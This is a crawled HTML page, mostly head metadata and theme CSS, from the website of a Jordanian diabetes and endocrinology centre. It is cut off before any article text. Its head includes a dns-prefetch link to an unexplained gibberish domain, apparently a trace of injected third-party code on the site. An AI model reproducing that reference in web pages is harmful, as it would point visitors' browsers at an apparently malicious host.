

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncd.org.jo/%D9%85%D8%AC%D9%84%D8%A9-%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9/
body_size: 39532
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://ncd.org.jo/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script type="text/javascript">
let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>مجلة الصحة و السكري | المركز الوطني للسكري و الغدد الصم و الوراثة</title>
<link rel="canonical" href="https://ncd.org.jo/مجلة-السكري-والصحة/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="مجلة الصحة و السكري | المركز الوطني للسكري و الغدد الصم و الوراثة" />
<meta property="og:url" content="https://ncd.org.jo/مجلة-السكري-والصحة/" />
<meta property="og:site_name" content="المركز الوطني للسكري و الغدد الصم و الوراثة" />
<meta property="article:modified_time" content="2019-10-13T08:27:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
<meta name="twitter:data1" content="7 دقائق" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/","url":"https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/","name":"مجلة الصحة و السكري | المركز الوطني للسكري و الغدد الصم و الوراثة","isPartOf":{"@id":"https://ncd.org.jo/#website"},"datePublished":"2019-06-17T07:26:57+00:00","dateModified":"2019-10-13T08:27:44+00:00","breadcrumb":{"@id":"https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/"]}]},{"@type":"BreadcrumbList","@id":"https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://ncd.org.jo/"},{"@type":"ListItem","position":2,"name":"مجلة الصحة و السكري"}]},{"@type":"WebSite","@id":"https://ncd.org.jo/#website","url":"https://ncd.org.jo/","name":"المركز الوطني للسكري و الغدد الصم و الوراثة","description":"","publisher":{"@id":"https://ncd.org.jo/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ncd.org.jo/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://ncd.org.jo/#organization","name":"The National Center for Diabetes Endocrinology and Genetics (NCDEG)","url":"https://ncd.org.jo/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://ncd.org.jo/#/schema/logo/image/","url":"https://ncd.org.jo/wp-content/uploads/2019/05/ncd_Logo-03.png","contentUrl":"https://ncd.org.jo/wp-content/uploads/2019/05/ncd_Logo-03.png","width":632,"height":164,"caption":"The National Center for Diabetes Endocrinology and Genetics (NCDEG)"},"image":{"@id":"https://ncd.org.jo/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="المركز الوطني للسكري و الغدد الصم و الوراثة &laquo; الخلاصة" href="https://ncd.org.jo/feed/" />
<link rel="alternate" type="application/rss+xml" title="المركز الوطني للسكري و الغدد الصم و الوراثة &laquo; خلاصة التعليقات" href="https://ncd.org.jo/comments/feed/" />
<meta content="NCD Child v.1.0.0" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ncd.org.jo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ncd.org.jo/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ncd.org.jo/wp-content/cache/wpfc-minified/f1lsr5vc/hwrgy.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='parent-style-rtl-css' href='https://ncd.org.jo/wp-content/themes/ncd/rtl.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ncd.org.jo/wp-content/cache/wpfc-minified/9l7iqyb8/4hpo2.css" media="all"/>
<link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.23.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon 